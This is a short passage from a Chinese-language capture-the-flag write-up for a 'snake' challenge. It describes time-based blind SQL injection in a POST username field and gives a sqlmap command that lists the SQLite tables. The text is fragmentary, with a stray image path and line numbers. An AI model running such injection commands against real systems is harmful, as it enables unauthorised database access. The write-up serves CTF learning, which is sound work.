 5.4 snake
脚本玩贪吃蛇，一开始的 POST 输入 username 部分是存在注入的，但是没有回
显，只能延时注入
Sqlmap 可以 dump，但是发现数据库没东西，还是得通过脚本玩贪吃蛇到分数之
后，进第二关的脑洞
python3 sqlmap.py -r 1.txt --dbms=sqlite --level 2 --threads 8 --tables
+-----------------+
| sqlite_sequence |
| users           |
+-----------------+
5 Connection: keep-alive
6 Vary: Cookie
7
8 {
"status":"win",
"url":"/snake_win?username=telllllllll"
}
9